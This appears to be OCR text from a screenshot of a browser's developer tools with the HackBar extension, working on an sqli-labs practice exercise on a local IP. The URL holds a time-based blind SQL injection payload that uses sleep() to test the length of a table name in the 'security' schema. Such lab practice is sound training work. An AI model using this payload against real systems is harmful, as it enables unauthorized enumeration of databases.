 Welcome Dhakkan
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SH
URL
http://192.168.10.134/sqli-labs/Less-5/
?id=1' and if(length((select table_name from information_schema.tables where
table_schema='security' limit 0,1))=6,sleep(3),1)%23